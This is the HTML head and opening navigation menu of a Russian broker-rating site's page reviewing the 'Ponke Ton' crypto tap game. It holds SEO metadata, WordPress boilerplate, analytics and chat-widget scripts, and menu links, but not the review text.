

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reitingbrokerov.com/novosti/ponke-ton/
body_size: 23304
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400&family=Roboto&display=swap" rel="stylesheet">

    <script src="https://www.google.com/recaptcha/api.js?render=6LfCxywdAAAAADi-6wNOKCO0eYZHga0HG-fPo5wc"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<meta name="yandex-verification" content="9b5d2192112e6fc3" />

    <title>
        Тапалка Ponke Ton (Понке Тон) 😐👎 — отзывы, скам 🙅‍♂️ или перспективная игра | Рейтинг Брокеров    </title>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Обзор Ponke Ton (Понке Тон) 🥊. Рейтинг 🏆. Как работает мусорная тапалка 🗑️ с анонимными разрабами 👥. Токен уже на бирже, дешевеет с каждым днем ☄️. Честная оценка шансов заработать ⚖️| Рейтинг Брокеров" />
	<link rel="canonical" href="https://reitingbrokerov.com/novosti/ponke-ton/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Тапалка Ponke Ton (Понке Тон) 😐👎 — отзывы, скам 🙅‍♂️ или перспективная игра | Рейтинг Брокеров" />
	<meta property="og:description" content="Обзор Ponke Ton (Понке Тон) 🥊. Рейтинг 🏆. Как работает мусорная тапалка 🗑️ с анонимными разрабами 👥. Токен уже на бирже, дешевеет с каждым днем ☄️. Честная оценка шансов заработать ⚖️| Рейтинг Брокеров" />
	<meta property="og:url" content="https://reitingbrokerov.com/novosti/ponke-ton/" />
	<meta property="og:site_name" content="Рейтинг брокеров" />
	<meta property="article:modified_time" content="2024-09-16T10:27:59+00:00" />
	<meta property="og:image" content="https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-obzor.jpg" />
	<meta property="og:image:width" content="602" />
	<meta property="og:image:height" content="222" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://reitingbrokerov.com/novosti/ponke-ton/","url":"https://reitingbrokerov.com/novosti/ponke-ton/","name":"Тапалка Ponke Ton (Понке Тон) 😐👎 — отзывы, скам 🙅‍♂️ или перспективная игра | Рейтинг Брокеров","isPartOf":{"@id":"https://reitingbrokerov.com/#website"},"primaryImageOfPage":{"@id":"https://reitingbrokerov.com/novosti/ponke-ton/#primaryimage"},"image":{"@id":"https://reitingbrokerov.com/novosti/ponke-ton/#primaryimage"},"thumbnailUrl":"https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-obzor.jpg","datePublished":"2024-06-18T11:03:02+00:00","dateModified":"2024-09-16T10:27:59+00:00","description":"Обзор Ponke Ton (Понке Тон) 🥊. Рейтинг 🏆. Как работает мусорная тапалка 🗑️ с анонимными разрабами 👥. Токен уже на бирже, дешевеет с каждым днем ☄️. Честная оценка шансов заработать ⚖️| Рейтинг Брокеров","breadcrumb":{"@id":"https://reitingbrokerov.com/novosti/ponke-ton/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://reitingbrokerov.com/novosti/ponke-ton/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://reitingbrokerov.com/novosti/ponke-ton/#primaryimage","url":"https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-obzor.jpg","contentUrl":"https://reitingbrokerov.com/wp-content/uploads/2024/06/Ponke-Ton-obzor.jpg","width":602,"height":222,"caption":"Ponke Ton развод"},{"@type":"BreadcrumbList","@id":"https://reitingbrokerov.com/novosti/ponke-ton/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://reitingbrokerov.com/"},{"@type":"ListItem","position":2,"name":"Ponke Ton (ponketonke.lol)"}]},{"@type":"WebSite","@id":"https://reitingbrokerov.com/#website","url":"https://reitingbrokerov.com/","name":"Рейтинг брокеров","description":"Рейтинг брокеров","publisher":{"@id":"https://reitingbrokerov.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://reitingbrokerov.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://reitingbrokerov.com/#organization","name":"Рейтинг брокеров","url":"https://reitingbrokerov.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://reitingbrokerov.com/#/schema/logo/image/","url":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","contentUrl":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","width":182,"height":60,"caption":"Рейтинг брокеров"},"image":{"@id":"https://reitingbrokerov.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/reitingbrokerov.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reitingbrokerov.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-styles-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/plugin.styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-bootstrap-grid-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/assets/css/bootstrap-grid.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/slick.css?ver=1724010607' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/reset.min.css?ver=1681111025' type='text/css' media='all' />
<link rel='stylesheet' id='style-wp-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1759129200' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/style.min.css?ver=1725398139' type='text/css' media='all' />
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpcomments-scripts-js-extra">
/* <![CDATA[ */
var wpcomments_vars = {"ajaxurl":"https:\/\/reitingbrokerov.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/reitingbrokerov.com\/wp-content\/plugins\/wp-comment-fields","settings":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/js/script.js?ver=6.7.4" id="wpcomments-scripts-js"></script>
<link rel="https://api.w.org/" href="https://reitingbrokerov.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reitingbrokerov.com/wp-json/wp/v2/novosti/9179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reitingbrokerov.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://reitingbrokerov.com/?p=9179' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fnovosti%2Fponke-ton%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fnovosti%2Fponke-ton%2F&#038;format=xml" />
<link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="32x32" />
<link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<meta name="msapplication-TileImage" content="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    

	<script src="//code.jivosite.com/widget/rucYmmhD1C" async></script>

	<!--Start of Chat Script--
	<script>
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=4';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script src="https://chator.top/user_data1.js"></script>
	<!--End of Chat Script-->

     <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->
</head>

<body class="novosti-template-default single single-novosti postid-9179 wp-custom-logo">

<!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
    

<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '15']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=15&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->


    <div class="wrapper">

        <nav class="menu">
            <div class="container">
                <div class="footer__inner">
                    <div class="footer__column">
                        <div class="header__search-mob">
                            <form method="GET" action="https://reitingbrokerov.com/search/">
                                <input class="header__search-input" name="search_text" type="text">
                                <button type="submit" class="header__search-submit">
                                    <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                                </button>
                            </form>
                        </div>
                        <nav class="footer__main-menu"><ul id="menu-first-column" class="footer__box"><li id="menu-item-1459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li id="menu-item-9956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li id="menu-item-9955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-second-column" class="footer__box"><li id="menu-item-1461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li id="menu-item-8706" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li id="menu-item-8707" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-third-column" class="footer__box"><li id="menu-item-9959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-9961" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li id="menu-item-9962" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li id="menu-item-9960" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
